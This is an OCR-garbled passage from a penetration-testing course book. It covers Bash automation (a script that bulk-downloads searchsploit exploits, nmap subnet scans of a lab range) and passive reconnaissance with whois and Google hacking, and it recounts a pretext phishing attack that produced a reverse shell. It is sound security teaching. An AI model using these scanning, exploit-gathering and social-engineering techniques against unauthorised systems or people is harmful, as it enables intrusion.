BYTE buf[]={ 0xac,0xfd,0xd3,0x00,0x01,0x00,0x00,0x00,0x00,0x00, 0x00,0x00,0x20,0x00,0x00,0x00,0xe8,0xfd,0xd3,0x00, 0xb8,0xfd,0xd3,0x00,0xf8,0xfd,0xd3,0x00,0xc4,0xfd,0xd3,0x00,0xcc,0xfd,0xd3,0x00};

 $int main()$ ...

*Listing 182 - Viewing a downloaded exploit* 

Even though we had success with a Bash one-liner, our code is not very clean and it's not particularly easy to re-use. Let's put everything together in a Bash script to solve these problems:

kali@kali:~\$ **cat dlsploits.sh** #!/bin/bash # Bash script to search for a given exploit and download all matches.

for e in  $\S$ (searchsploit afd windows -w -t | grep http | cut -f 2 -d "|")

do exp\_name=\$(echo \$e | cut -d "/" -f 5) url=\$(echo \$e | sed 's/exploits/raw/') wget -q --no-check-certificate \$url -O \$exp\_name

done 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 128

kali@kali:~\$ chmod +x./dlsploits.sh kali@kali:~\$./dlsploits.sh



We can now manually inspect the exploits, find the ones we are interested in, try them on a test machine, and finally run the *proper* exploit on our target, since shotgunning random exploits at a live target is bad form and a recipe for total disaster.

### *5.7.3 Practical Bash Usage – Example 3*

As penetration testers, we are always trying to find efficiencies to minimize the time we spend analyzing data, especially the volumes of data we recover during various scans.

Let's assume we are tasked with scanning a class C subnet to identify web servers and determine whether or not they present an interesting attack surface. Port scanning is the process of inspecting TCP or UDP ports on a remote machine with the intention of detecting what services are running on the target and potentially what attack vectors exist. We will discuss port scanning in much more detail in another module, but for now, let's keep it general as this is a great example that shows how Bash scripting can automate a rather tedious task.

In order to accomplish our goal, we would first port scan the entire subnet to pinpoint potential open web services, then we could manually browse their web pages.

To begin, let's create a temporary folder to be used for this exercise:

#### *Listing 184 - Creating a temporary folder to be used for this exercise*

Now that we've created the directory and have entered it with **cd**, let's move on to the more interesting part, a scan of the class C subnet. We will only focus on port 80 to keep the scope somewhat manageable and we will use nmap (which we discuss in a later module) as our port scanning tool:

kali@kali:~\$ mkdir temp kali@kali:~\$ cd temp/

kali@kali:~/temp\$ sudo nmap -A -p80 --open 10.11.1.0/24 -oG nmap-scan\_10.11.1.1-254 Starting Nmap 7.60 ( https://nmap.org ) at 2019-03-18 18:57 EDT Nmap scan report for 10.11.1.8 Host is up (0.030s latency).

PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.0.52 ((CentOS)) | http-methods: |\_ Potentially risky methods: TRACE | http-robots.txt: 2 disallowed entries |\_/internal/ /tmp/ |\_http-server-header: Apache/2.0.52 (CentOS) |\_http-title: Site doesn't have a title (text/html; charset=UTF-8). MAC Address: 00:50:56:89:20:34 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open an Device type: general purpose|WAP|firewall|proxy server|PBX Running (JUST GUESSING): Linux 2.6.X (92%), ZoneAlarm embedded (90%), Cisco embedded Aggressive OS guesses: Linux 2.6.18 (92%), Linux 2.6.9 (92%), Linux 2.6.9 - 2.6.27 (90

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 129

*Listing 185 - Scanning the entire class C subnet to look for web servers* 

This is a pretty straightforward scan, with **-A** for aggressive scanning, **-p** to specify the port or port range, -**open** to only return machines with open ports, and **-oG** to save the scan results in greppable format. Again, don't fret if nmap is new to you. We will go into details later, but nmap certainly provided a decent amount of output to work with.

Let's cat the output file to familiarize ourselves with its format:

Penetration Testing with Kali Linux 2.0



No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop

**TRACEROUTE** HOP RTT ADDRESS 1 30.19 ms 10.11.1.8

Nmap scan report for  $10.11.1.10$  Host is up  $(0.030s$  latency).

PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 6.0

| http-methods: |\_ Potentially risky methods: TRACE |\_http-server-header: Microsoft-IIS/6.0 |\_http-title: Under Construction MAC Address: 00:50:56:89:06:D0 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open an Device type: general purpose|WAP Running (JUST GUESSING): Microsoft Windows 2003|XP|2000 (89%), Apple embedded (86%) OS CPE: cpe:/o:microsoft:windows\_server\_2003::sp2 cpe:/o:microsoft:windows\_xp::sp3 cpe No exact OS matches for host (test conditions nonideal). Network Distance: 1 hop Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows TRACEROUTE HOP RTT ADDRESS 1 30.41 ms 10.11.1.10 ... kali@kali:~/temp\$ **cat nmap-scan\_10.11.1.1-254** # Nmap 7.60 scan initiated Sun Mar 18 18:57:48 2019 as: nmap -A -p80 --open -oG nmap-s can\_10.11.1.1-254 10.11.1.0/24 Host: 10.11.1.8 () Status: Up Host: 10.11.1.8 () Ports: 80/open/tcp//http//Apache httpd 2.0.52 ((CentOS))/ Seq In dex: 197 IP ID Seq: All zeros Host: 10.11.1.10 () Status: Up Host: 10.11.1.10 () Ports: 80/open/tcp//http//Microsoft IIS httpd 6.0/ Seq Index: 256 IP ID Seq: Incremental Host: 10.11.1.13 () Status: Up Host: 10.11.1.13 () Ports: 80/open/tcp//http//Microsoft IIS httpd 5.1/ Seq Index: 136 IP ID Seq: Incremental ... 

*Listing 186 - Becoming familiar with the resulting file from our nmap scan* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 130

Interestingly, it looks like each IP address is repeated twice, the first line displaying the machine status, and the second displaying the port number being scanned. Since we are only interested in unique IP addresses, some clean up is necessary. Let's grep for the lines containing port 80:

Penetration Testing with Kali Linux 2.0



www.offensite-seemily.com

kali@kali:~/temp\$ cat nmap-scan\_10.11.1.1-254 | grep 80 # Nmap 7.60 scan initiated Sun Mar 18 18:57:48 2019 as: nmap -A -p80 --open -oG nmap-s can\_10.11.1.1-254 10.11.1.0/24 Host: 10.11.1.8 () Ports: 80/open/tcp//http//Apache httpd 2.0.52 ((CentOS))/ Seq In dex: 197 IP ID Seq: All zeros Host: 10.11.1.10 () Ports: 80/open/tcp//http//Microsoft IIS httpd 6.0/ Seq Index: 256 IP ID Seq: Incremental Host: 10.11.1.13 () Ports: 80/open/tcp//http//Microsoft IIS httpd 5.1/ Seq Index: 136 IP ID Seq: Incremental ... 

*Listing 187 - Searching the file for port 80 using the grep command* 

This is a great start but notice that the first line is irrelevant. To exclude it, we will grep again with -v, which is a "reverse-grep", showing only lines that do not match the search string. In this case, we don't want any lines that contain the case-sensitive keyword "Nmap":

*Listing 188 - Excluding any lines matching the Nmap keyword* 

Our output is looking much better. Let's try to extract just the IP addresses, as this is all we are really

interested in. To do so, we'll use awk to print the second field, using  $\mathbf{T}$  as a delimiter:

kali@kali:~/temp\$ cat nmap-scan\_10.11.1.1-254 | grep 80 | grep -v "Nmap" Host: 10.11.1.8 () Ports: 80/open/tcp//http//Apache httpd 2.0.52 ((CentOS))/ Seq In dex: 197 IP ID Seq: All zeros Host: 10.11.1.10 () Ports: 80/open/tcp//http//Microsoft IIS httpd 6.0/ Seq Index: 256 IP ID Seq: Incremental Host: 10.11.1.13 () Ports: 80/open/tcp//http//Microsoft IIS httpd 5.1/ Seq Index: 136 IP ID Seq: Incremental ... 

kali@kali:~/temp\$ cat nmap-scan\_10.11.1.1-254 | grep 80 | grep -v "Nmap" | awk '{print \$2}' 10.11.1.8 10.11.1.10 

10.11.1.13 10.11.1.14 10.11.1.22 10.11.1.24 10.11.1.31 10.11.1.39 10.11.1.49 10.11.1.50 10.11.1.71 ...

*Listing 189 - Using the awk command to print a list of IP addresses* 

Good. This looks like a clean IP address list. For the next step, we'll use a Bash one-liner to loop

133

through the list of IPs above and run **cutycapt**,

which is a Qt WebKit web page rendering capture

133 (CutyCapt, 2013), http://cutycapt.sourceforge.net/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 131

Penetration Testing with Kali Linux 2.0



utility. We will use -url to specify the target web site and -out to specify the name of the output file:

*Listing 190 - Using cutycapt to capture screenshots from all web servers* 

Once our loop is finished and we have a prompt, we can examine the list of output files that were created by our Bash one-liner with the **-1** option to **ls**, which lists one file per line, suppressing additional details:

kali@kali:~/temp\$ for ip in \$(cat nmap-scan\_10.11.1.1-254 | grep 80 | grep -v "Nmap" | awk '{print \$2}'); do cutycapt --url=\$ip **--out=\$ip.png;done** 

kali@kali:~/temp\$ ls -1 \*.png 10.11.1.10.png 10.11.1.115.png 10.11.1.116.png 10.11.1.128.png 10.11.1.13.png 10.11.1.133.png 10.11.1.14.png 10.11.1.202.png 10.11.1.209.png 10.11.1.217.png

#### *Listing 191 - Exploring the results from our Bash one-liner*

Outstanding. We are getting closer to our goal. We could examine these files individually but the more attractive choice is to once again put our scripting knowledge to work and see if there is anything else we can automate. This will require not only Bash scripting skills but also basic HTML<sup>134</sup> knowledge:

kali@kali:~/temp\$ **cat ./pngtohtml.sh** #!/bin/bash # Bash script to examine the scan results through HTML.

echo "<HTML><BODY><BR>" > web.html

... 

 $\text{ls-1*}$ .png | awk -F : '{ print \$1":\n<BR><IMG SRC=\""\$1""\$2"\" width=600><BR>"}' >> w eb.html

echo "</BODY></HTML>" >> web.html kali@kali:~/temp\$ chmod +x ./pngtohtml.sh kali@kali:~/temp\$ ./pngtohtml.sh kali@kali:~/temp\$ firefox web.html

*Listing 192 - Creating a page to look at all the images from our scan results* This script builds an HTML file (*web.html*), starting with the most basic tags. Then, the **ls** and awk

statements insert each *.PNG* file name into an HTML *IMG* tag and append this to our *web.html* file.

134 (MDN Web Docs, 2019), https://developer.mozilla.org/en-US/docs/Learn/HTML/Introduction\_to\_HTML/Getting\_started PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 132

Finally, we append HTML end tags into the file, make the script executable, and view it in our browser. The result is simple, but effective, giving us a view of each web server's main page:

#### *Figure 18: Previewing scan results*

Hopefully, these brief practical examples have given you an idea about some of the possibilities that Bash scripting has to offer. Learning to use Bash effectively will be essential when trying to quickly automate a large number of tasks during assessments.

#### *5.7.3.1 Exercises*

- 1. Research Bash loops and write a short script to perform a ping sweep of your target IP range of 10.11.1.0/24.
- 2. Try to do the above exercise with a higher-level scripting language such as Python, Perl, or Ruby.
- 3. Use the practical examples in this module to help you create a Bash script that extracts JavaScript files from the access log.txt file (http://www.offensive-security.com/pwk- files/access log.txt.gz). Make sure the file names DO NOT include the path, are unique, and are sorted.
- 4. Re-write the previous exercise in another language such as Python, Perl, or Ruby.

# 5.8 Wrapping Up

The GNU Bourne-Again Shell (Bash)<sup>135</sup> is a powerful work environment and scripting engine. A competent security professional skillfully leverages Bash scripting to streamline and automate many Linux tasks and procedures. In this module, we introduced Bash scripting and explored several practical scenarios.

135 (GNU, 2017), http://www.gnu.org/software/bash/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 133

Penetration Testing with Kali Linux 2.0



10.11.1.128.png





137 penetration testing steps such as password guessing.

attack surface,

helps us conduct a successful phishing campaign, or supplements other

Penetration Testing with Kali Linux 2.0



# 6. Passive Information Gathering

Passive Information Gathering (also known as Open-source Intelligence or *OSINT*136) is the process of collecting openly available information about a target, generally without any direct interaction with that target.

There are a variety of resources and tools we can use to gather this information and the process is

cyclical rather than linear. In other words, the "next step" of any stage of the process depends on

what we find during the previous steps, creating "cycles" of processes. Since each tool or resource

can generate any number of varied results, it can be hard to define a standardized process. The

ultimate goal of passive information gathering is to obtain information that clarifies or expands an

Due to the cyclical nature of this process, this module will unfold differently than previous modules. Instead of presenting linked scenarios, we will simply present various resources and tools, explain how they work, and arm you with the basic techniques required to build a passive information- gathering campaign.

Before we begin, we need to define passive information gathering. There are two different schools of thought on what constitutes "passive" in this context.

In the strictest interpretation, we *never* communicate with the target directly. For example, we could rely on third parties for information, but we wouldn't access any of the target's systems or servers.

Using this approach maintains a high level of secrecy about our actions and intentions, but can also be cumbersome and may limit our results.

In a looser interpretation, we might interact with the target, but only as a normal Internet user would. For example, if the target's website allows us to register for an account, we could do that. However, we would not test the website for vulnerabilities during this phase.

In this module, we will adopt this latter, less rigid interpretation for our approach.

Neither approach is necessarily "correct". We need to consider the scope and rules of engagement for our penetration test before deciding which to use. In addition, bear in mind this phase may not always be necessary and that even if this phase bears fruit (say in the form of a successful spearphishing campaign), the other phases may require equal or greater attention.

Before we begin discussing resources and tools, let's share a personal example of a penetration test that involved successful elements of a passive information gathering campaign.

#### A Note From the Author

Several years ago, we at Offensive Security were tasked with performing a penetration test for a small company. This company had virtually no Internet presence and very few externally exposed services, all of which proved to be secure. There was practically no attack surface to speak of. After

136 (Wikipedia, 2019) https://en.wikipedia.org/wiki/Open-source\_intelligence <sup>137</sup> (Wikipedia, 2019) https://en.wikipedia.org/wiki/Attack\_surface

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 134

a focused passive information gathering campaign that leveraged various Google search operators, connected bits of information "piped" into other online tools, and a bit of creative and logical thinking, we found a forum post made by one of the target's employees in a stamp-collecting forum:

#### *Listing 193 - A forum post*

We used this information to launch a semi-sophisticated client-side attack. We quickly registered a stamps-related domain name and designed a landing page that displayed various rare stamps from the 1950's, which we found using Google Images. The domain name and design of the site definitely increased the perceived reliability of our stamp trading website.

Next, we embedded some nasty client-side attack exploit code in the site's web pages, and called "David" during the workday. During the call, we posed as a stamp collector that had inherited their Grandfather's huge stamp collection.

David was overjoyed to receive our call and visited the malicious website to see the "stamp collection" without hesitation. While browsing the site, the exploit code executed on his local machine and sent us a reverse shell.

This is a good example of how some innocuous passively-gathered information, such as an employee engaging in personal business with his corporate email, can lead to a foothold during a penetration test. Sometimes the smallest details can be the most important.

*While "David" wasn't following best practices, it was the company's policy and lack of a security awareness program that set the stage for this breach. Because of this, we avoid casting blame on an individual in a written report. Our goal as penetration testers is to improve the security of our client's resources, not to target a single employee. Simply removing "David" wouldn't have solved the problem.* 

Let's take a look at some of the most popular tools and techniques that can help us conduct a

138

Penetration Testing with Kali Linux 2.0



Hi!

I'm looking for rare stamps form the 1950's - for sale or trade. Please contact me at david@company-address.com Cell: 999-999-9999

successful information gathering campaign. We will use MegaCorp One, created by Offensive Security, as the subject of our campaign.

## 6.1 Taking Notes

a fictional company

An information gathering campaign can generate a lot of data, and it's important that we manage that data well so that we can leverage it in further searches or use it in a later phase. There is no right or wrong way to take notes. However, we may find it easier to retrieve information later on if we keep detailed and well formatted notes.

138 (Offensive Security, 2019), https://www.megacorpone.com/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 135

## 6.2 Website Recon

If the client has a website, we can gather basic information by simply browsing the site. Small organizations may only have a single website, while large organizations might have many, including some that are not maintained. Let's check out MegaCorp One's website (*https://www.megacorpone.com/*) to learn more about our target.

A quick review of their website reveals that they are a nanotech company.

The about page at *https://www.megacorpone.com/about.html* reveals email addresses and Twitter accounts of some of their employees:

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 136





#### *Figure 20: About Us - MegaCorp One*

We could use these addresses in a social media information gathering campaign. We will discuss this in more detail in a later section.

It's also worth mentioning that the company's email address format follows a pattern of "first initial + last name". However, their CEO's email address simply uses his first name. This indicates that founders or long-time employees have a different email format than newer hires. This information could be useful in a later stage of the assessment.

Corporate social media accounts, found on the same page, are also worth recording for further research:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 137

#### *Figure 21: Social Media - MegaCorp One*

Let's update our notes to keep track of each of these bits of information including the email address format and social media sites references.

## 6.3 Whois Enumeration

*Whois*<sup>139</sup> is a TCP service, tool, and a type of database that can provide information about a domain

141

140 charge a fee for private registration.

name, such as the *name server* We can gather basic information about a domain name by executing a standard forward search by

#### and *registrar*. passing the domain name, megacorpone.com, into the whois client:

Penetration Testing with Kali Linux 2.0



#### This information is often public since registrars

kali@kali:~\$ **whois megacorpone.com** Domain Name: MEGACORPONE.COM Registry Domain ID: 1775445745\_DOMAIN\_COM-VRSN Registrar WHOIS Server: whois.gandi.net Registrar URL: http://www.gandi.net Updated Date: 2019-01-01T09:45:03Z 

139 (Wikipedia, 2019) https://en.wikipedia.org/wiki/WHOIS

140 (Wikipedia, 2019) https://en.wikipedia.org/wiki/Name\_server

141 (Wikipedia, 2019) https://en.wikipedia.org/wiki/Domain\_name\_registrar

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 138

*Listing 194 - Using whois on megacorpone.com* 

Not all of this data is useful, but we did discover some valuable information. First, the output reveals that Alan Grofield registered the domain name. According to the Megacorp One Contact page, Alan is the "IT and Security Director".

We also found the name servers for MegaCorp One. Name servers are a component of DNS, which we won't be examining here, but we should add these servers to our notes.

In addition to this standard forward lookup, which gathers information about a DNS name, the whois client can also perform reverse lookups. Assuming we have an IP address, we can perform a reverse lookup to gather more information about it:

Penetration Testing with Kali Linux 2.0



... 

Creation Date: 2013-01-22T23:01:00Z Registry Expiry Date: 2023-01-22T23:01:00Z 

Registry Registrant ID:

#### **Registrant Name: Alan Grofield**

Registrant Organization: MegaCorpOne Registrant Street: 2 Old Mill St Registrant City: Rachel Registrant State/Province: Nevada Registrant Postal Code: 89001 Registrant Country: US

Registrant Phone: +1.9038836342 ... Registry Admin ID: Admin Name: Alan Grofield Admin Organization: MegaCorpOne Admin Street: 2 Old Mill St Admin City: Rachel

Admin State/Province: Nevada Admin Postal Code: 89001 Admin Country: US Admin Phone: +1.9038836342 ...

Registry Tech ID:

#### **Tech Name: Alan Grofield**

Tech Organization: MegaCorpOne Tech Street: 2 Old Mill St Tech City: Rachel Tech State/Province: Nevada Tech Postal Code: 89001

Tech Country: US Tech Phone: +1.9038836342

Name Server: NS1.MEGACORPONE.COM Name Server: NS2.MEGACORPONE.COM Name Server: NS3.MEGACORPONE.COM ...

kali@kali:~\$ **whois 38.100.193.70** ... 

NetRange: CIDR: NetName:

...

38.0.0.0 - 38.255.255.255 38.0.0.0/8 COGENT-A 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 139

*Listing 195 - Whois reverse lookup* 

The results of the reverse lookup gives us information on who is hosting the IP address. This information could be useful later, and as with all the information we gather, we will add this to our notes.

#### *6.3.1.1 Exercise*

1. Use the whois tool in Kali to identify the name servers of MegaCorp One.

## 6.4 Google Hacking

The term "Google Hacking" was popularized by Johnny Long in 2001. Through several talks<sup>142</sup> and an extremely popular book (*Google Hacking for Penetration Testers*143), he outlined how search engines like Google could be used to uncover critical information, vulnerabilities, and misconfigured websites.

At the heart of this technique were clever search strings and *operators*144 that allowed creative refinement of search queries, most of which work with a variety of search engines. The process is iterative, beginning with a broad search, which is narrowed down with operators to sift out irrelevant or uninteresting results.

Let's try a few of these operators and get a feel for how they work.

The *site* operator limits searches to a single domain. We can use this operator to get a rough idea of an organization's web presence:

Penetration Testing with Kali Linux 2.0



OrgName: OrgId: Address: City: StateProv: PostalCode: Country: RegDate: Updated: ...

PSINet, Inc. **PSI** 2450 N Street NW Washington

DC 20037 US

... 

2015-06-04 

142 (Wikipedia, 2019) https://en.wikipedia.org/wiki/Google\_hacking

143 (Johnny Long, Bill Gardner, Justin Brown, 2015), https://www.amazon.com/Google-Hacking-Penetration-Testers-Johnny/dp/0128029641/ref=dp\_ob\_image\_bk

144 (Google, 2019), https://support.google.com/websearch/answer/2466433?hl=en PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 140



